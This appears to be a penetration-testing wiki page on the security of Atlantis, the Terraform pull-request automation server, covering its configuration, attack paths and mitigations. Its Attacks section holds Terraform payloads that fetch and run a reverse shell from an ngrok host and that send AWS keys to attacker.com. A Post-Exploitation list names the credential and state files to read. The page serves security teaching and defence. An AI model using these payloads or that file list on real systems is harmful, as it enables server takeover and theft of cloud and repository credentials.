18 KiB
Atlantis
Basic Information

Atlantis basically helps you to to run terraform from Pull Requests from your git server.
Local Lab
- Go to the atlantis releases page in https://github.com/runatlantis/atlantis/releases and download the one that suits you.
- Create a personal token (with repo access) of your github user
- Execute
./atlantis testdriveand it will create a demo repo you can use to talk to atlantis- You can access the web page in 127.0.0.1:4141
Atlantis Access
Git Server Credentials
Atlantis support several git hosts such as Github, Gitlab, Bitbucket and Azure DevOps.
However, in order to access the repos in those platforms and perform actions, it needs to have some privileged access granted to them (at least write permissions).
The docs encourage to create a user in these platform specifically for Atlantis, but some people might use personal accounts.
{% hint style="warning" %} In any case, from an attackers perspective, the Atlantis account is going to be one very interesting to compromise. {% endhint %}
Webhooks
Atlantis uses optionally Webhook secrets to validate that the webhooks it receives from your Git host are legitimate.
One way to confirm this would be to allowlist requests to only come from the IPs of your Git host but an easier way is to use a Webhook Secret.
Note that unless you use a private github or bitbucket server, you will need to expose webhook endpoints to the Internet.
{% hint style="warning" %} Atlantis is going to be exposing webhooks so the git server can send it information. From an attackers perspective it would be interesting to know if you can send it messages. {% endhint %}
Provider Credentials
Atlantis runs Terraform by simply executing terraform plan and apply commands on the server Atlantis is hosted on. Just like when you run Terraform locally, Atlantis needs credentials for your specific provider.
It's up to you how you provide credentials for your specific provider to Atlantis:
- The Atlantis Helm Chart and AWS Fargate Module have their own mechanisms for provider credentials. Read their docs.
- If you're running Atlantis in a cloud then many clouds have ways to give cloud API access to applications running on them, ex:
- AWS EC2 Roles (Search for "EC2 Role")
- GCE Instance Service Accounts
- Many users set environment variables, ex.
AWS_ACCESS_KEY, where Atlantis is running. - Others create the necessary config files, ex.
~/.aws/credentials, where Atlantis is running. - Use the HashiCorp Vault Provider to obtain provider credentials.
{% hint style="warning" %} The container where Atlantis is running will highly probably contain privileged credentials to the providers (AWS, GCP, Github...) that Atlantis is managing via Terraform. {% endhint %}
Web Page
By default Atlantis will run a web page in the port 4141 in localhost. This page just allows you to enable/disable atlantis apply and check the plan status of the repos and unlock them (it doesn't allow to modify things, so it isn't that useful).
You probably won't find it exposed to the internet, but it looks like by default no credentials are needed to access it (and if they are atlantis:atlantis are the default ones).
Server Configuration
Configuration to atlantis server can be specified via command line flags, environment variables, a config file or a mix of the three.
- You can find here the list of flags supported by Atlantis server
- You can find here how to transform a config option into an env var****
Values are chosen in this order:
- Flags
- Environment Variables
- Config File
{% hint style="warning" %} Note that in the configuration you might find interesting values such as tokens and passwords. {% endhint %}
Repos Configuration
Some configurations affects how the repos are managed. However, it's possible that each repo require different settings, so there are ways to specify each repo. This is the priority order:
- Repo
/atlantis.ymlfile. This file can be used to specify how atlantis should treat the repo. However, by default some keys cannot be specified here without some flags allowing it.- Probably required to be allowed by flags like
allowed_overridesorallow_custom_workflows
- Probably required to be allowed by flags like
- ****Server Side Config: You can pass it with the flag
--repo-configand it's a yaml configuring new settings for each repo (regexes supported) - Default values
PR Protections
Atlantis allows to indicate if you want the PR to be approved by somebody else (even if that isn't set in the branch protection) and/or be **mergeable ** (branch protections passed) before running apply. From a security point of view, to set both options a recommended.
In case allowed_overrides is True, these setting can be overwritten on each project by the /atlantis.yml file.
Scripts
The repo config can specify scripts to run before **** (pre workflow hooks) and after **** (post workflow hooks) a workflow is executed.
There isn't any option to allow specifying these scripts in the **repo /atlantis.yml ** file.
Workflow
In the repo config (server side config) you can specify a new default workflow, or create new custom workflows. You can also specify which repos can access the new ones generated.
****Then, you can allow the atlantis.yaml file of each repo to specify the workflow to use.
{% hint style="danger" %}
If the flag **** allow_custom_workflows is set to True, workflows can be specified in the atlantis.yaml file of each repo.
This will basically give RCE in the Atlantis server to any user that can access that repo.
# atlantis.yaml
version: 3
projects:
- dir: .
workflow: custom1
workflows:
custom1:
plan:
steps:
- init
- run: my custom plan command
apply:
steps:
- run: my custom apply command
{% endhint %}
Conftest Policy Checking
Atlantis supports running server-side conftest policies against the plan output. Common usecases for using this step include:
- Denying usage of a list of modules
- Asserting attributes of a resource at creation time
- Catching unintentional resource deletions
- Preventing security risks (ie. exposing secure ports to the public)
You can check how to configure it in the docs.
Atlantis Commands
****In the docs you can find the options you can use to run Atlantis:
# Get help
atlantis help
# Run terraform plan
atlantis plan [options] -- [terraform plan flags]
##Options:
## -d directory
## -p project
## --verbose
## You can also add extra terraform options
# Run terraform apply
atlantis apply [options] -- [terraform apply flags]
##Options:
## -d directory
## -p project
## -w workspace
## --auto-merge-disabled
## --verbose
## You can also add extra terraform options
Attacks
Atlantis plan RCE - Config modification in new PR
If you have write access over a repository you will be able to create a new branch on it and generate a PR. If you can **execute atlantis plan ** (or maybe it's automatically executed) you will be able to RCE inside the Atlantis server.
You can do this by making Atlantis load an external data source. Just put a payload like the following in the main.tf file:
data "external" "example" {
program = ["sh", "-c", "curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh"]
}
Atlantis apply RCE - Config modification in new PR
If you have write access over a repository you will be able to create a new branch on it and generate a PR. If you can execute atlantis apply you will be able to RCE inside the Atlantis server.
However, you will usually need to bypass some protections:
- Mergeable: If this protection is set in Atlantis, you can only run
atlantis applyif the PR is mergeable (which means that the branch protection need to be bypassed).- Check potential branch protections bypasses****
- Approved: If this protection is set in Atlantis, some other user must approve the PR before you can run
atlantis apply- By default you can abuse the Gitbot token to bypass this protection****
Running terraform apply on a malicious Terraform file with local-exec.
**** You just need to make sure some payload like the following ones ends in the main.tf file:
// Payload 1 to just steal a secret
resource "null_resource" "secret_stealer" {
provisioner "local-exec" {
command = "curl https://attacker.com?access_key=$AWS_ACCESS_KEY&secret=$AWS_SECRET_KEY"
}
}
// Payload 2 to get a rev shell
resource "null_resource" "rev_shell" {
provisioner "local-exec" {
command = "sh -c 'curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh'"
}
}
Terraform Param Injection
When running atlantis plan or atlantis apply terraform is being run under-needs, you can pass commands to terraform from atlantis commenting something like:
atlantis plan -- <terraform commands>
atlantis plan -- -h #Get terraform plan help
atlantis apply -- <terraform commands>
atlantis apply -- -h #Get terraform apply help
Something you can pass are env variables which might be helpful to bypass some protections. Check terraform env vars in https://www.terraform.io/cli/config/environment-variables
Custom Workflow
Running malicious custom build commands specified in an atlantis.yaml file. Atlantis uses the atlantis.yaml file from the pull request branch, not of master.
This possibility was mentioned in a previous section:
{% hint style="danger" %}
If the flag **** allow_custom_workflows is set to True, workflows can be specified in the atlantis.yaml file of each repo.
This will basically give RCE in the Atlantis server to any user that can access that repo.
# atlantis.yaml
version: 3
projects:
- dir: .
workflow: custom1
workflows:
custom1:
plan:
steps:
- init
- run: my custom plan command
apply:
steps:
- run: my custom apply command
{% endhint %}
PR Hijacking
If someone sends atlantis plan/apply comments on your valid pull requests, it will cause terraform to run when you don't want it to.
Moreover, if you don't have configured in the branch protection to ask to reevaluate every PR when a new commit is pushed to it, someone could write malicious configs (check previous scenarios) in the terraform config, run atlantis plan/apply and gain RCE.
This is the setting in Github branch protections:
Bitbucket
Bitbucket Cloud does not support webhook secrets. This could allow attackers to spoof requests from Bitbucket. Ensure you are allowing only Bitbucket IPs.
- This means that an attacker could make fake requests to Atlantis that look like they're coming from Bitbucket.
- If you are specifying
--repo-allowlistthen they could only fake requests pertaining to those repos so the most damage they could do would be to plan/apply on your own repos. - To prevent this, allowlist Bitbucket's IP addresses (see Outbound IPv4 addresses).
Post-Exploitation
If you managed to get access to the server or at least you got a LFI there are some interesting things you should try to read:
/home/atlantis/.git-credentialsContains vcs access credentials/atlantis-data/atlantis.dbContains vcs access credentials with more info/atlantis-data/repos/<org_name>/<repo_name>/<pr_num>/<workspace>/<path_to_dir>/.terraform/terraform.tfstateTerraform stated file- Example: /atlantis-data/repos/ghOrg_/_myRepo/20/default/env/prod/.terraform/terraform.tfstate
/proc/1/environEnv variables
Mitigations
Don't Use On Public Repos
Because anyone can comment on public pull requests, even with all the security mitigations available, it's still dangerous to run Atlantis on public repos without proper configuration of the security settings.
Don't Use --allow-fork-prs
If you're running on a public repo (which isn't recommended, see above) you shouldn't set --allow-fork-prs (defaults to false) because anyone can open up a pull request from their fork to your repo.
--repo-allowlist
Atlantis requires you to specify a allowlist of repositories it will accept webhooks from via the --repo-allowlist flag. For example:
- Specific repositories:
--repo-allowlist=github.com/runatlantis/atlantis,github.com/runatlantis/atlantis-tests - Your whole organization:
--repo-allowlist=github.com/runatlantis/* - Every repository in your GitHub Enterprise install:
--repo-allowlist=github.yourcompany.com/* - All repositories:
--repo-allowlist=*. Useful for when you're in a protected network but dangerous without also setting a webhook secret.
This flag ensures your Atlantis install isn't being used with repositories you don't control. See atlantis server --help for more details.
Protect Terraform Planning
If attackers submitting pull requests with malicious Terraform code is in your threat model then you must be aware that terraform apply approvals are not enough. It is possible to run malicious code in a terraform plan using the external data source or by specifying a malicious provider. This code could then exfiltrate your credentials.
To prevent this, you could:
- Bake providers into the Atlantis image or host and deny egress in production.
- Implement the provider registry protocol internally and deny public egress, that way you control who has write access to the registry.
- Modify your server-side repo configuration's
planstep to validate against the use of disallowed providers or data sources or PRs from not allowed users. You could also add in extra validation at this point, e.g. requiring a "thumbs-up" on the PR before allowing theplanto continue. Conftest could be of use here.
Webhook Secrets
Atlantis should be run with Webhook secrets set via the $ATLANTIS_GH_WEBHOOK_SECRET/$ATLANTIS_GITLAB_WEBHOOK_SECRET environment variables. Even with the --repo-allowlist flag set, without a webhook secret, attackers could make requests to Atlantis posing as a repository that is allowlisted. Webhook secrets ensure that the webhook requests are actually coming from your VCS provider (GitHub or GitLab).
If you are using Azure DevOps, instead of webhook secrets add a basic username and password.
#Azure DevOps Basic Authentication
Azure DevOps supports sending a basic authentication header in all webhook events. This requires using an HTTPS URL for your webhook location.
SSL/HTTPS
If you're using webhook secrets but your traffic is over HTTP then the webhook secrets could be stolen. Enable SSL/HTTPS using the --ssl-cert-file and --ssl-key-file flags.
Enable Authentication on Atlantis Web Server
It is very recommended to enable authentication in the web service. Enable BasicAuth using the --web-basic-auth=true and setup a username and a password using --web-username=yourUsername and --web-password=yourPassword flags.
You can also pass these as environment variables ATLANTIS_WEB_BASIC_AUTH=true ATLANTIS_WEB_USERNAME=yourUsername and ATLANTIS_WEB_PASSWORD=yourPassword.